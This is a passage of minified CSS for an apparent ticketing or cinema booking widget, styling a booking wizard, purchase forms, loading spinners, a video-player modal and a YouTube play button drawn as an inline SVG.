.booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-user-infos .booking-wizard-user-info-wrapper{margin-bottom:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-user-infos .booking-wizard-user-info-wrapper .input-group-text{min-width:120px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-user-infos .booking-wizard-error-wrapper{margin-top:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-user-infos .booking-wizard-error-wrapper .booking-wizard-error{display:none}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-bottom-navigation-wrapper{display:none !important;height:45px;background:#eee;border-top:1px solid #fff}@media screen and (max-width: 575px){.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper{flex:unset;width:35px}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item .booking-wizard-menu-content{display:none}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper{flex:auto}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper{padding:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content{height:auto}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-title{margin-bottom:20px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-time-choices .booking-wizard-time-choice{cursor:pointer;width:calc(100% - 0.5rem);display:inline-block;text-align:center;margin:.1rem}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-sizes-choices .booking-wizard-sizes-choice-wrapper .input-group-text{min-width:70px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-pricings-choices .booking-wizard-pricings-choice-wrapper .input-group-text{min-width:70px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-user-infos .booking-wizard-user-info-wrapper .input-group-text{min-width:70px}}.buy-article-form{display:flex;flex-direction:column}.buy-article-form .variants-form{flex:1;padding-right:1rem;margin-top:0}.buy-article-form .variants-form .pricings-form .pricing-row{margin-top:0;margin-bottom:.5rem}.buy-article-form .variants-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-minus-btn,.buy-article-form .variants-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-plus-btn{cursor:pointer;font-weight:bold;padding:0 15px;font-size:25px;line-height:32px}.buy-article-form .variants-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.out-of-stock{background-color:#ce6060}.buy-article-form .variants-form .pricings-form .pricing-row .tkt-variant-error-msg{background-color:#212121;border:1px solid #c03b3b;color:#ce6060;padding:5px;border-radius:4px;margin-bottom:10px}.buy-article-form .variants-form .pricings-form .error-panel{background-color:#212121;border:1px solid #c03b3b;color:#ce6060;padding:5px;border-radius:4px;margin-bottom:10px}.buy-article-form .success-panel{flex:1;padding-right:1rem;margin-top:10px}@media screen and (max-width: 768px){.booking-form{flex-direction:column}}@media screen and (max-width: 320px){.buy-article-form .variants-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part{max-width:100%}}.tkt-carousel{width:100%;max-width:100%;max-height:100%;overflow:hidden}.tkt-carousel.glide{height:100%}.tkt-carousel.glide .glide__track{height:100%}.tkt-carousel.glide .glide__track .glide__slides{height:100%;margin-left:0}.tkt-carousel .tkt-event-carousel-trailer-wrapper{height:100%}.tkt-carousel .tkt-event-carousel-trailer-wrapper .tkt-event-carousel-trailer{height:100%;position:relative}.tkt-carousel img{max-width:100%}.tkt-carousel .yt-video-image{max-width:100%}.tkt-cart-icon{position:relative}.tkt-cart-icon .cart-icon-nb{position:absolute;top:-7px;right:1px;height:19px;padding:0;margin:0}.tkt-days-filters{margin:0 auto !important}.tkt-days-filters ul{display:flex;flex-direction:row;list-style-type:none;padding:0;margin:0}.tkt-days-filters ul li{flex:1;text-align:center;border:1px solid #e0e0e0;border-left:none;background-color:#fff;padding:.75rem 0}.tkt-days-filters ul li:first-child{border-left:1px solid #e0e0e0}.tkt-days-filters ul li a{text-decoration:none !important;color:#000}.tkt-days-filters ul li.active{background-color:#1c99e2}@keyframes lds-double-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes lds-double-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-double-ring_reverse{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes lds-double-ring_reverse{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.tkt-loading .tkt-loading-wrapper{width:200px;height:200px}.tkt-loading .tkt-loading-wrapper .lds-double-ring{position:relative;display:inline;width:200px;height:200px;-webkit-transform:translate(-100px, -100px) scale(1) translate(100px, 100px);transform:translate(-100px, -100px) scale(1) translate(100px, 100px)}.tkt-loading .tkt-loading-wrapper .lds-double-ring div{position:absolute;width:calc(200px * 0.8);height:calc(200px * 0.8);top:calc(200px / 10);left:calc(200px / 10);border-radius:50%;border:8px solid #000;border-color:#1c99e2 transparent #1c99e2 transparent;-webkit-animation:lds-double-ring 1s linear infinite;animation:lds-double-ring 1s linear infinite}.tkt-loading .tkt-loading-wrapper .lds-double-ring .tkt-loading-inner{width:calc(200px * 0.6);height:calc(200px * 0.6);top:calc(200px * 0.2);left:calc(200px * 0.2);border-color:transparent #1c99e2 transparent #1c99e2;-webkit-animation:lds-double-ring_reverse 1s linear infinite;animation:lds-double-ring_reverse 1s linear infinite}.tkt-loading[data-align-center] .tkt-loading-wrapper{margin:0 auto}.tkt-loading[data-size-md] .tkt-loading-wrapper{width:128px;height:128px}.tkt-loading[data-size-md] .tkt-loading-wrapper .lds-double-ring{position:relative;display:inline;width:128px;height:128px;-webkit-transform:translate(-64px, -64px) scale(1) translate(64px, 64px);transform:translate(-64px, -64px) scale(1) translate(64px, 64px)}.tkt-loading[data-size-md] .tkt-loading-wrapper .lds-double-ring div{position:absolute;width:calc(128px * 0.8);height:calc(128px * 0.8);top:calc(128px / 10);left:calc(128px / 10);border-radius:50%;border:5px solid #000;border-color:#1c99e2 transparent #1c99e2 transparent;-webkit-animation:lds-double-ring 1s linear infinite;animation:lds-double-ring 1s linear infinite}.tkt-loading[data-size-md] .tkt-loading-wrapper .lds-double-ring .tkt-loading-inner{width:calc(128px * 0.6);height:calc(128px * 0.6);top:calc(128px * 0.2);left:calc(128px * 0.2);border-color:transparent #1c99e2 transparent #1c99e2;-webkit-animation:lds-double-ring_reverse 1s linear infinite;animation:lds-double-ring_reverse 1s linear infinite}.tkt-loading[data-size-sm] .tkt-loading-wrapper{width:64px;height:64px}.tkt-loading[data-size-sm] .tkt-loading-wrapper .lds-double-ring{position:relative;display:inline;width:64px;height:64px;-webkit-transform:translate(-32px, -32px) scale(1) translate(32px, 32px);transform:translate(-32px, -32px) scale(1) translate(32px, 32px)}.tkt-loading[data-size-sm] .tkt-loading-wrapper .lds-double-ring div{position:absolute;width:calc(64px * 0.8);height:calc(64px * 0.8);top:calc(64px / 10);left:calc(64px / 10);border-radius:50%;border:3px solid #000;border-color:#1c99e2 transparent #1c99e2 transparent;-webkit-animation:lds-double-ring 1s linear infinite;animation:lds-double-ring 1s linear infinite}.tkt-loading[data-size-sm] .tkt-loading-wrapper .lds-double-ring .tkt-loading-inner{width:calc(64px * 0.6);height:calc(64px * 0.6);top:calc(64px * 0.2);left:calc(64px * 0.2);border-color:transparent #1c99e2 transparent #1c99e2;-webkit-animation:lds-double-ring_reverse 1s linear infinite;animation:lds-double-ring_reverse 1s linear infinite}.tkt-loading[data-size-xs] .tkt-loading-wrapper{width:32px;height:32px}.tkt-loading[data-size-xs] .tkt-loading-wrapper .lds-double-ring{position:relative;display:inline;width:32px;height:32px;-webkit-transform:translate(-16px, -16px) scale(1) translate(16px, 16px);transform:translate(-16px, -16px) scale(1) translate(16px, 16px)}.tkt-loading[data-size-xs] .tkt-loading-wrapper .lds-double-ring div{position:absolute;width:calc(32px * 0.8);height:calc(32px * 0.8);top:calc(32px / 10);left:calc(32px / 10);border-radius:50%;border:3px solid #000;border-color:#1c99e2 transparent #1c99e2 transparent;-webkit-animation:lds-double-ring 1s linear infinite;animation:lds-double-ring 1s linear infinite}.tkt-loading[data-size-xs] .tkt-loading-wrapper .lds-double-ring .tkt-loading-inner{width:calc(32px * 0.6);height:calc(32px * 0.6);top:calc(32px * 0.2);left:calc(32px * 0.2);border-color:transparent #1c99e2 transparent #1c99e2;-webkit-animation:lds-double-ring_reverse 1s linear infinite;animation:lds-double-ring_reverse 1s linear infinite}.tkt-loader-wrapper .tkt-loader-overlay{display:none;background:rgba(0,0,0,.6);position:fixed;top:207px;bottom:0;left:0;right:0}.tkt-loader-wrapper .tkt-loader-overlay .tkt-loader-spinner{width:256px;height:256px;position:absolute;top:50%;left:50%;top:calc(50% - 128px - 89px);left:calc(50% - 128px);-webkit-animation:spin 4s infinite linear;-moz-webkit-animation:spin 4s infinite linear;-ms-webkit-animation:spin 4s infinite linear;-o-transition:rotate(3600deg)}@-moz-keyframes spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.tkt-pantaflix-player{display:inline}.tkt-pantaflix-player .tkt-pantaflix-button{text-transform:uppercase;border-radius:30px;padding-right:1rem;background-color:#ec0046;box-shadow:inset 0 1px 2px rgba(0,0,0,.2);color:#fff !important;border:none;font-weight:bold;height:3.125rem}.tkt-pantaflix-player .tkt-pantaflix-button svg{vertical-align:middle;width:2.25rem;height:2.25rem;line-height:2.25rem}.tkt-pantaflix-player .tkt-pantaflix-button span{padding-left:.5rem}.tkt-pantaflix-player .tkt-pantaflix-button:hover{background-color:#e20043}.tkt-pantaflix-player .tkt-pantaflix-button:focus{outline:none}.tkt-pantaflix-player .tkt-pantaflix-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;margin:0;padding:0;z-index:100;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75)}.tkt-pantaflix-player .tkt-pantaflix-wrapper .tkt-pantaflix-modal{width:80%;max-width:100%;max-height:100%;box-shadow:0 0 7px 1px #000;background:#060606;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;display:flex;justify-content:center;align-items:center}.tkt-pantaflix-player .tkt-pantaflix-wrapper .tkt-pantaflix-modal>.tkt-wrapper{flex:1}.tkt-pantaflix-player .tkt-pantaflix-wrapper .tkt-pantaflix-modal .tkt-ticket-connect{background:#ececec;margin:1rem;padding:1rem}.plus-minus-input-group{display:flex;flex-direction:row;width:180px;height:40px;margin:0 auto}.plus-minus-input-group .input-group-btn{flex:1;width:100%}.plus-minus-input-group .input-group-btn button{width:100%;background:#2c3688;color:#fff !important;z-index:2}.plus-minus-input-group .input-group-btn button:hover{border-color:#000 !important}.plus-minus-input-group .input-group-btn:first-child button{border-top-right-radius:0;border-bottom-right-radius:0}.plus-minus-input-group .input-group-btn:last-child button{border-top-left-radius:0;border-bottom-left-radius:0}.plus-minus-input-group input.plus-minus-input{flex:1;margin:7px -2px 0 -2px !important;border-radius:0;height:39px !important;border:1px solid #000;z-index:1}.tkt-screen-saver{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999}.yt-video-container{display:flex;flex-direction:column;justify-content:center;align-items:center}.yt-video-container iframe{position:absolute;width:100%;height:100%}.yt-video-container .yt-video-image.hidden{visibility:hidden}.yt-video-container .yt-video-play-image{cursor:pointer;position:absolute;z-index:11000;top:calc(50% - 50px);left:calc(50% - 50px);width:100px;height:100px;background:transparent url('data:image/svg+xml;utf8, <svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m201 356.664 139.381-100.664-139.381-100.664z"/><path d="m256 0c-141.159 0-256 114.841-256 256s114.841 256 256 256 256-114.841 256-256-114.841-256-256-256zm118.782 268.161-180 130c-2.605 1.881-5.687 2.84-8.784 2.84-2.333 0-4.673-.543-6.827-1.645-5.015-2.565-8.171-7.723-8.171-13.356v-260c0-5.633 3.156-10.791 8.171-13.355s11.044-2.103 15.611 1.195l180 130c3.905 2.82 6.218 7.344 6.218 12.16s-2.313 9.341-6.218 12.161z"/></g></svg>') no-repeat center center;background-size:contain;opacity:.65}.yt-video-container .yt-video-play-image.hidden{visibility:hidden}.yt-video-container .yt-video-play-image:hover{opacity:1}
